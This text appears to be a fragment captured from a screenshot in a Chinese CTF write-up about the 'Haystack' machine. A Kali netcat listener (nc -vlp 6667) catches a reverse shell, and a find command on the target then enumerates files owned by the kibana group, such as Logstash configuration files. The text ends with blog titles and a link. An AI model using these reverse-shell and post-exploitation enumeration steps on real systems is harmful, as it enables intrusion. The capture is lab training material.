 1.xlsx
dayu@kali: ~/桌面 79x36
dayu@kali:~/桌面$ nc -vlp 6667
Ncat: Version 7.80 ( https://nmap.org/ncat )
bash-4.2$ find / -group kibana 2>/dev/null | grep -v usr | grep -v proc
/etc/logstash/conf.d
/etc/logstash/conf.d/output.conf
/etc/logstash/conf.d/input.conf
/etc/logstash/conf.d/filter.conf
/etc/logstash/log4j2.properties
/etc/logstash/logstash-sample.conf
/etc/logstash/pipelines.yml
/etc/logstash/jvm.options
/etc/logstash/logstash.yml
/etc/logstash/startup.options
/etc/logstash/logstash.yml.rpmnew
/var/lib/kibana
/var/lib/kibana/uuid
/var/lib/kibana/phantomjs-2.1.1-linux-x86_64
/var/lib/kibana/phantomjs-2.1.1-linux-x86_64/examples
/var/lib/kibana/phantomjs-2.1.1-linux-x86_64/examples/colorwheel.js
/var/lib/kibana/phantomjs-2.1.1-linux-x86_64/examples/scandir.js
/var/lib/kibana/phantomjs-2.1.1-linux-x86_64/examples/page_events.js
/var/lib/kibana/phantomjs-2.1.1-linux-x86_64/examples/loadspeed.js
/var/lib/kibana/phantomjs-2.1.1-linux-x86_64/examples/injectme.js
/var/lib/kibana/phantomjs-2.1.1-linux-x86_64/examples/render_mult
/var/lib/kibana/phantomjs-2.1.1-linux-x86_64/examples/server.js
/var/lib/kibana/phantomjs-2.1.1-linux-x86_64/examples/netlog.js
ayuWriteup
yuChainsaw
dayuJarvis
ayuHaystack
大余安全
https://blog.csdn.net/qq_34801745